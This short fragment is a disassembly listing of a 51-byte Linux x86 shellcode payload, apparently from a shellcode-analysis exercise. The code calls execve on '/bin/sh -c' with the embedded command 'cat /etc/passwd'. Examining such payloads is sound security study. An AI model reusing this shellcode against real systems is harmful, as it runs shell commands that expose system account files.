 Payload size: 51 bytes
00000000 6A0B push byte +0xb
00000002 58 pop eax
00000003 99 cdq
00000004 52 push edx
00000005 66682D63 push word 0x632d
00000009 89E7 mov edi,esp
0000000B 682F736800 push dword 0x68732f
00000010 682F62696E push dword 0x6e69622f
00000015 89E3 mov ebx,esp
00000017 52 push edx
00000018 E810000000 call 0x2d
0000001D 636174 arpl [ecx+0x74],sp
00000020 202F and [edi],ch
00000022 657463 gs jz 0x88
00000025 2F das
00000026 7061 jo 0x89
00000028 7373 jnc 0x9d
0000002A 7764 ja 0x90
0000002C 005753 add [edi+0x53],dl
0000002F 89E1 mov ecx,esp
00000031 CD80 int 0x80